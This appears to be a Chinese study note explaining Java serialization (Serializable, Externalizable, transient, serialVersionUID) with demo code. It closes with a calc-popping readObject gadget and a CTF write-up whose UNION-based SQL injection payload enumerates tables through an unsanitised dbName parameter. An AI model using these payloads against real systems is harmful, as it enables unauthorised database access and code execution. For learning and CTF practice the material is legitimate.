参考 https://paper.seebug.org/312/
概述 其实和PHP的反序列化差不多,本来想写在一起的还是分开了,Java和PHP最大的不同我感觉就是利用的触发方式,PHP因为有魔术方法所以更多(虽然但是Java也有反射)。
只有实现了Serializable接口的类的对象才可以被序列化,Serializable 接口是启用其序列化功能的接口。
Java接口: Serializable Externalizable 接口、fastjson、jackson、gson、ObjectInputStream.read、ObjectObjectInputStream.readUnshared、XMLDecoder.read、ObjectYaml.loadXStream.fromXML、ObjectMapper.readValue、JSON.parseObject 等
Java反序列化后的数据会有一些特征,这在黑盒测试中很有用:
可能会出现的地方:http参数,cookie,sesion,存储方式可能是base64(rO0),压缩后的base64(H4s),MII等Servlets http,Sockets,Session管理器,包含的协议就包括:JMX,RMI,JMS,JND1等(\xac\Xed) xm lXstream,XmldEcoder等(http Body:Content-type: application/xml)json(jackson,fastjson)http请求中包含
利用工具:https://github.com/frohoff/ysoserial,利用原生类的反序列化,https://github.com/NickstaDB/SerializationDumper 还原Java的序列化数据
序列化接口 Serializable Java 序列化是 JDK 1.1 时引入的一组开创性的特性,用于将 Java 对象转换为字节数组,便于存储或传输。此后,仍然可以将字节数组转换回 Java 对象原有的状态。
序列化的思想是“冻结”对象状态,然后写到磁盘或者在网络中传输;反序列化 的思想是“解冻”对象状态,重新获得可用的 Java 对象。
序列化有一条规则,就是要序列化的对象必须实现 Serializbale 接口,否则就会报 NotSerializableException 异常。
好,来看看 Serializbale 接口的定义吧:
1 2 public interface Serializable {}
没别的了!
明明就一个空的接口嘛,竟然能够保证实现了它的“类对象”被序列化和反序列化?
02、再来点实战 在回答上述问题之前,我们先来创建一个类(只有两个字段,和对应的 getter/setter),用于序列化和反序列化。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 class Wanger { private String name; private int age; public String getName () { return name; } public void setName (String name) { this .name = name; } public int getAge () { return age; } public void setAge (int age) { this .age = age; } }
再来创建一个测试类,通过 ObjectOutputStream 将“18 岁的王二”写入到文件当中,实际上就是一种序列化的过程;再通过 ObjectInputStream 将“18 岁的王二”从文件中读出来,实际上就是一种反序列化的过程。(前面我们学习序列流 的时候也讲过)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 Wanger wanger = new Wanger ();wanger.setName("王二" ); wanger.setAge(18 ); System.out.println(wanger); try (ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("chenmo" ));){ oos.writeObject(wanger); } catch (IOException e) { e.printStackTrace(); } try (ObjectInputStream ois = new ObjectInputStream (new FileInputStream (new File ("chenmo" )));){ Wanger wanger1 = (Wanger) ois.readObject(); System.out.println(wanger1); } catch (IOException | ClassNotFoundException e) { e.printStackTrace(); }
不过,由于 Wanger 没有实现 Serializbale 接口,所以在运行测试类的时候会抛出异常,堆栈信息如下:
1 2 3 4 java.io.NotSerializableException: com.cmower.java_demo.xuliehua.Wanger at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184) at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348) at com.cmower.java_demo.xuliehua.Test.main(Test.java:21)
顺着堆栈信息,我们来看一下 ObjectOutputStream 的 writeObject0() 方法。其部分源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 if (obj instanceof String) { writeString((String) obj, unshared); } else if (cl.isArray()) { writeArray(obj, desc, unshared); } else if (obj instanceof Enum) { writeEnum((Enum<?>) obj, desc, unshared); } else if (obj instanceof Serializable) { writeOrdinaryObject(obj, desc, unshared); } else {if (extendedDebugInfo) { throw new NotSerializableException ( cl.getName() + "\n" + debugInfoStack.toString()); } else { throw new NotSerializableException (cl.getName()); } }
也就是说,ObjectOutputStream 在序列化的时候,会判断被序列化的对象是哪一种类型,字符串?数组?枚举?还是 Serializable,如果全都不是的话,抛出 NotSerializableException。Wanger 实现了 Serializable 接口,就可以序列化和反序列化了。
1 2 3 4 5 6 class Wanger implements Serializable { private static final long serialVersionUID = -2095916884810199532L ; private String name; private int age; }
具体怎么序列化呢?
以 ObjectOutputStream 为例吧,它在序列化的时候会依次调用 writeObject()→writeObject0()→writeOrdinaryObject()→writeSerialData()→invokeWriteObject()→defaultWriteFields()。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 private void defaultWriteFields (Object obj, ObjectStreamClass desc) throws IOException { Class<?> cl = desc.forClass(); desc.checkDefaultSerialize(); int primDataSize = desc.getPrimDataSize(); desc.getPrimFieldValues(obj, primVals); bout.write(primVals, 0 , primDataSize, false ); ObjectStreamField[] fields = desc.getFields(false ); Object[] objVals = new Object [desc.getNumObjFields()]; int numPrimFields = fields.length - objVals.length; desc.getObjFieldValues(obj, objVals); for (int i = 0 ; i < objVals.length; i++) { try { writeObject0(objVals[i], fields[numPrimFields + i].isUnshared()); } catch (IOException ex) { if (abortIOException == null ) { abortIOException = ex; } } } }
那怎么反序列化呢?
以 ObjectInputStream 为例,它在反序列化的时候会依次调用 readObject()→readObject0()→readOrdinaryObject()→readSerialData()→defaultReadFields()。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 private void defaultReadFields (Object obj, ObjectStreamClass desc) throws IOException { Class<?> cl = desc.forClass(); if (cl != null && obj != null && !cl.isInstance(obj)) { throw new ClassCastException (); } int primDataSize = desc.getPrimDataSize(); if (primVals == null || primVals.length < primDataSize) { primVals = new byte [primDataSize]; } bin.readFully(primVals, 0 , primDataSize, false ); if (obj != null ) { desc.setPrimFieldValues(obj, primVals); } int objHandle = passHandle; ObjectStreamField[] fields = desc.getFields(false ); Object[] objVals = new Object [desc.getNumObjFields()]; int numPrimFields = fields.length - objVals.length; for (int i = 0 ; i < objVals.length; i++) { ObjectStreamField f = fields[numPrimFields + i]; objVals[i] = readObject0(Object.class, f.isUnshared()); if (f.getField() != null ) { handles.markDependency(objHandle, passHandle); } } if (obj != null ) { desc.setObjFieldValues(obj, objVals); } passHandle = objHandle; }
Serializable 接口之所以定义为空,是因为它只起到了一个标识的作用,告诉程序实现了它的对象是可以被序列化的,但真正序列化和反序列化的操作并不需要它来完成。
03、再来点注意事项 开门见山的说吧,statictransientWanger 类中增加两个字段。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 class Wanger implements Serializable { private static final long serialVersionUID = -2095916884810199532L ; private String name; private int age; public static String pre = "沉默" ; transient String meizi = "王三" ; @Override public String toString () { return "Wanger{" + "name=" + name + ",age=" + age + ",pre=" + pre + ",meizi=" + meizi + "}" ; } }
其次,在测试类中打印序列化前和反序列化后的对象,并在序列化后和反序列化前改变 static 字段的值。具体代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 Wanger wanger = new Wanger ();wanger.setName("王二" ); wanger.setAge(18 ); System.out.println(wanger); try (ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("chenmo" ));){ oos.writeObject(wanger); } catch (IOException e) { e.printStackTrace(); } Wanger.pre ="不沉默" ; try (ObjectInputStream ois = new ObjectInputStream (new FileInputStream (new File ("chenmo" )));){ Wanger wanger1 = (Wanger) ois.readObject(); System.out.println(wanger1); } catch (IOException | ClassNotFoundException e) { e.printStackTrace(); }
输出结果:
1 2 Wanger{name=王二,age=18,pre=沉默,meizi=王三} Wanger{name=王二,age=18,pre=不沉默,meizi=null}
从结果的对比当中,我们可以发现:
1)序列化前,pre 的值为“沉默”,序列化后,pre 的值修改为“不沉默”,反序列化后,pre 的值为“不沉默”,而不是序列化前的状态“沉默”。static 修饰的字段属于类的状态,因此可以证明序列化并不保存 static 修饰的字段。
2)序列化前,meizi 的值为“王三”,反序列化后,meizi 的值为 null,而不是序列化前的状态“王三”。transient 的中文字义为“临时的”(论英语的重要性),它可以阻止字段被序列化到文件中,在被反序列化后,transient 字段的值被设为初始值,比如 int 型的初始值为 0,对象型的初始值为 null。
如果想要深究源码的话,你可以在 ObjectStreamClass 中发现下面这样的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 private static ObjectStreamField[] getDefaultSerialFields(Class<?> cl) { Field[] clFields = cl.getDeclaredFields(); ArrayList<ObjectStreamField> list = new ArrayList <>(); int mask = Modifier.STATIC | Modifier.TRANSIENT; for (int i = 0 ; i < clFields.length; i++) { Field field = clFields[i]; int mods = field.getModifiers(); if ((mods & mask) == 0 ) { ObjectStreamField osf = new ObjectStreamField (field.getName(), field.getType(), !Serializable.class.isAssignableFrom(cl)); list.add(osf); } } int size = list.size(); return (size == 0 ) ? NO_FIELDS : list.toArray(new ObjectStreamField [size]); }
看到 Modifier.STATIC | Modifier.TRANSIENT 了吧,这两个修饰符标记的字段就没有被放入到序列化的字段中,明白了吧?
那么为什么 static 变量不会被序列化呢,基于什么原因?
transient 关键字用于修饰类的成员变量,在序列化对象时,被修饰的成员变量不会被序列化和保存到文件中。其作用是告诉 JVM 在序列化对象时不需要将该变量的值持久化,这样可以避免一些安全或者性能问题。但是,transient 修饰的成员变量在反序列化时会被初始化为其默认值(如 int 类型会被初始化为 0,引用类型会被初始化为 null),因此需要在程序中进行适当的处理。
transient 关键字和 static 关键字都可以用来修饰类的成员变量。其中,transient 关键字表示该成员变量不参与序列化和反序列化,而 static 关键字表示该成员变量是属于类的,不属于对象的,因此不需要序列化和反序列化。

在 Serializable 和 Externalizable 接口中,transient 关键字的表现也不同,在 Serializable 中表示该成员变量不参与序列化和反序列化,在 Externalizable 中不起作用,因为 Externalizable 接口需要实现 readExternal 和 writeExternal 方法,需要手动完成序列化和反序列化的过程。
04、再来点干货 除了 Serializable 之外,Java 还提供了一个序列化接口 Externalizable(念起来有点拗口)。
两个接口有什么不一样的吗?试一试就知道了。
首先,把 Wanger 类实现的接口 Serializable 替换为 Externalizable。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 class Wanger implements Externalizable { private String name; private int age; public Wanger () { } public String getName () { return name; } @Override public String toString () { return "Wanger{" + "name=" + name + ",age=" + age + "}" ; } @Override public void writeExternal (ObjectOutput out) throws IOException { } @Override public void readExternal (ObjectInput in) throws IOException, ClassNotFoundException { } }
实现 Externalizable 接口的 Wanger 类和实现 Serializable 接口的 Wanger 类有一些不同:
1)新增了一个无参的构造方法。
使用 Externalizable 进行反序列化的时候,会调用被序列化类的无参构造方法去创建一个新的对象,然后再将被保存对象的字段值复制过去。否则的话,会抛出以下异常:
1 2 3 4 5 6 7 java.io.InvalidClassException: com.cmower.java_demo.xuliehua1.Wanger; no valid constructor at java.io.ObjectStreamClass$ExceptionInfo.newInvalidClassException(ObjectStreamClass.java:150) at java.io.ObjectStreamClass.checkDeserialize(ObjectStreamClass.java:790) at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1782) at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1353) at java.io.ObjectInputStream.readObject(ObjectInputStream.java:373) at com.cmower.java_demo.xuliehua1.Test.main(Test.java:27)
2)新增了两个方法 writeExternal() 和 readExternal(),实现 Externalizable 接口所必须的。
然后,我们再在测试类中打印序列化前和反序列化后的对象。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 Wanger wanger = new Wanger ();wanger.setName("王二" ); wanger.setAge(18 ); System.out.println(wanger); try (ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("chenmo" ));) { oos.writeObject(wanger); } catch (IOException e) { e.printStackTrace(); } try (ObjectInputStream ois = new ObjectInputStream (new FileInputStream (new File ("chenmo" )));) { Wanger wanger1 = (Wanger) ois.readObject(); System.out.println(wanger1); } catch (IOException | ClassNotFoundException e) { e.printStackTrace(); }
从输出的结果看,反序列化后得到的对象字段都变成了默认值,也就是说,序列化之前的对象状态没有被“冻结”下来。
为什么呢?因为我们没有为 Wanger 类重写具体的 writeExternal() 和 readExternal() 方法。那该怎么重写呢?
1 2 3 4 5 6 7 8 9 10 11 @Override public void writeExternal (ObjectOutput out) throws IOException { out.writeObject(name); out.writeInt(age); } @Override public void readExternal (ObjectInput in) throws IOException, ClassNotFoundException { name = (String) in.readObject(); age = in.readInt(); }
1)调用 ObjectOutput 的 writeObject() 方法将字符串类型的 name 写入到输出流中;ObjectOutput 的 writeInt() 方法将整型的 age 写入到输出流中;ObjectInput 的 readObject() 方法将字符串类型的 name 读入到输入流中;ObjectInput 的 readInt() 方法将字符串类型的 age 读入到输入流中;
再运行一次测试了类,你会发现对象可以正常地序列化和反序列化了。
序列化前:Wanger{name=王二,age=18}
总结一下:
Externalizable 和 Serializable 都是用于实现 Java 对象的序列化和反序列化的接口,但是它们有以下区别:
①、Serializable 是 Java 标准库提供的接口,而 Externalizable 是 Serializable 的子接口;
②、Serializable 接口不需要实现任何方法,只需要将需要序列化的类标记为 Serializable 即可,而 Externalizable 接口需要实现 writeExternal 和 readExternal 两个方法;
05、再来点甜点 让我先问问你吧,你知道 private static final long serialVersionUID = -2095916884810199532L; 这段代码的作用吗?
嗯……
serialVersionUID 被称为序列化 ID,它是决定 Java 对象能否反序列化成功的重要因子。在反序列化时,Java 虚拟机会把字节流中的 serialVersionUID 与被序列化类中的 serialVersionUID 进行比较,如果相同则可以进行反序列化,否则就会抛出序列化版本不一致的异常。

当一个类实现了 Serializable 接口后,IDE 就会提醒该类最好产生一个序列化 ID,就像下面这样:
1)添加一个默认版本的序列化 ID:
1 private static final long serialVersionUID = 1L 。
2)添加一个随机生成的不重复的序列化 ID。
1 private static final long serialVersionUID = -2095916884810199532L ;
3)添加 @SuppressWarnings 注解。
1 @SuppressWarnings("serial")
怎么选择呢?
首先,我们采用第二种办法,在被序列化类中添加一个随机生成的序列化 ID。
1 2 3 4 5 6 7 8 class Wanger implements Serializable { private static final long serialVersionUID = -2095916884810199532L ; private String name; private int age; }
然后,序列化一个 Wanger 对象到文件中。
1 2 3 4 5 6 7 8 9 10 11 12 Wanger wanger = new Wanger ();wanger.setName("王二" ); wanger.setAge(18 ); System.out.println(wanger); try (ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("chenmo" ));) { oos.writeObject(wanger); } catch (IOException e) { e.printStackTrace(); }
这时候,我们悄悄地把 Wanger 类的序列化 ID 偷梁换柱一下,嘿嘿。
1 2 private static final long serialVersionUID = -2095916884810199533L ;
好了,准备反序列化吧。
1 2 3 4 5 6 try (ObjectInputStream ois = new ObjectInputStream (new FileInputStream (new File ("chenmo" )));) { Wanger wanger = (Wanger) ois.readObject(); System.out.println(wanger); } catch (IOException | ClassNotFoundException e) { e.printStackTrace(); }
哎呀,出错了。
1 2 3 4 5 java.io.InvalidClassException: local class incompatible: stream classdesc serialVersionUID = -2095916884810199532, local class serialVersionUID = -2095916884810199533 at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1521) at com.cmower.java_demo.xuliehua1.Test.main(Test.java:27)
异常堆栈信息里面告诉我们,从持久化文件里面读取到的序列化 ID 和本地的序列化 ID 不一致,无法反序列化。
那假如我们采用第三种方法,为 Wanger 类添加个 @SuppressWarnings("serial") 注解呢?
1 2 3 4 @SuppressWarnings("serial") class Wanger implements Serializable {}
好了,再来一次反序列化吧。可惜依然报错。
1 2 3 4 5 java.io.InvalidClassException: local class incompatible: stream classdesc serialVersionUID = -2095916884810199532, local class serialVersionUID = -3818877437117647968 at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1521) at com.cmower.java_demo.xuliehua1.Test.main(Test.java:27)
异常堆栈信息里面告诉我们,本地的序列化 ID 为 -3818877437117647968,和持久化文件里面读取到的序列化 ID 仍然不一致,无法反序列化。这说明什么呢?使用 @SuppressWarnings("serial") 注解时,该注解会为被序列化类自动生成一个随机的序列化 ID。
由此可以证明,Java 虚拟机是否允许反序列化,不仅取决于类路径和功能代码是否一致,还有一个非常重要的因素就是序列化 ID 是否一致 。
也就是说,如果没有特殊需求,采用默认的序列化 ID(1L)就可以,这样可以确保代码一致时反序列化成功。
1 2 3 4 class Wanger implements Serializable { private static final long serialVersionUID = 1L ; }
漏洞细节 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import java.io.*;class MyObject implements Serializable { public String name; private void readObject (java.io.ObjectInputStream in) throws IOException, ClassNotFoundException, IOException { in.defaultReadObject(); Runtime.getRuntime().exec("calc.exe" ); } } public class testSerialize { public static void main (String args[]) throws Exception{ MyObject myObj = new MyObject (); myObj.name = "hi" ; FileOutputStream fos = new FileOutputStream ("object" ); ObjectOutputStream os = new ObjectOutputStream (fos); os.writeObject(myObj); os.close(); FileInputStream fis = new FileInputStream ("object" ); ObjectInputStream ois = new ObjectInputStream (fis); MyObject objectFromDisk = (MyObject)ois.readObject(); System.out.println(objectFromDisk.name); ois.close(); } }
如上面代码所示,电脑会弹出计算器
CTF题目 https://xz.aliyun.com/t/13279?time__1311=GqmxuD0DnAitKGNeeeqBK40KbqWqyGrEbD
[网鼎杯2020朱雀组]ThinkJava https://www.cnblogs.com/Fluorescence-tjy/p/11222052.html https://c.biancheng.net/view/5532.html https://www.cnblogs.com/h3zh1/p/12914439.html



这道题开始拿到的有个url,访问时显示没有权限,暂时没有突破点,还有个class压缩包,其中有一些代码,打开后发现有相关的数据库操作类,其中有个swagger,想到swagger的未授权访问,这里用曾哥的脚本扫描下https://github.com/AabyssZG/SpringBoot-Scan getTableData存在sql注入的可能性
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 public class SqlDict { public SqlDict () { } public static Connection getConnection (String dbName, String user, String pass) { Connection conn = null ; try { Class.forName("com.mysql.jdbc.Driver" ); if (dbName != null && !dbName.equals("" )) { dbName = "jdbc:mysql://mysqldbserver:3306/" + dbName; } else { dbName = "jdbc:mysql://mysqldbserver:3306/myapp" ; } if (user == null || dbName.equals("" )) { user = "root" ; } if (pass == null || dbName.equals("" )) { pass = "abc@12345" ; } conn = DriverManager.getConnection(dbName, user, pass); } catch (ClassNotFoundException var5) { var5.printStackTrace(); } catch (SQLException var6) { var6.printStackTrace(); } return conn; } public static List<Table> getTableData (String dbName, String user, String pass) { List<Table> Tables = new ArrayList (); Connection conn = getConnection(dbName, user, pass); String TableName = "" ; try { Statement stmt = conn.createStatement(); DatabaseMetaData metaData = conn.getMetaData(); ResultSet tableNames = metaData.getTables((String)null , (String)null , (String)null , new String []{"TABLE" }); while (tableNames.next()) { TableName = tableNames.getString(3 ); Table table = new Table (); String sql = "Select TABLE_COMMENT from INFORMATION_SCHEMA.TABLES Where table_schema = '" + dbName + "' and table_name='" + TableName + "';" ; ResultSet rs = stmt.executeQuery(sql); while (rs.next()) { table.setTableDescribe(rs.getString("TABLE_COMMENT" )); } table.setTableName(TableName); ResultSet data = metaData.getColumns(conn.getCatalog(), (String)null , TableName, "" ); ResultSet rs2 = metaData.getPrimaryKeys(conn.getCatalog(), (String)null , TableName); String PK; for (PK = "" ; rs2.next(); PK = rs2.getString(4 )) { } while (data.next()) { Row row = new Row (data.getString("COLUMN_NAME" ), data.getString("TYPE_NAME" ), data.getString("COLUMN_DEF" ), data.getString("NULLABLE" ).equals("1" ) ? "YES" : "NO" , data.getString("IS_AUTOINCREMENT" ), data.getString("REMARKS" ), data.getString("COLUMN_NAME" ).equals(PK) ? "true" : null , data.getString("COLUMN_SIZE" )); table.list.add(row); } Tables.add(table); } } catch (SQLException var16) { var16.printStackTrace(); } return Tables; } }
上面代码使用jdbc连接数据库,且我们可以知道的是数据库连接的账号密码,以及存在myapp库。https://www.cnblogs.com/ljl150/p/12045942.html dbName = "jdbc:mysql://mysqldbserver:3306/" + dbName;
#的方式:在url中#表示锚点,表示网页中的一个位置,比如http:xxx/index.html#aaa,浏览器读取这个url,会将aaa移到可视位置。在第一个#,都会被视为位置标识符,不会被发送到服务端
?参数 的方式,因为在URL中?后面的内容将被视为参数,就可以构造类似这样的http:xxx/index.html?a=1,后面再跟闭合和注入语句
那么我们构造下面的payload获取数据库的表名:myapp?a=111' union select group_concat(table_name) from (information_schema.tables);#
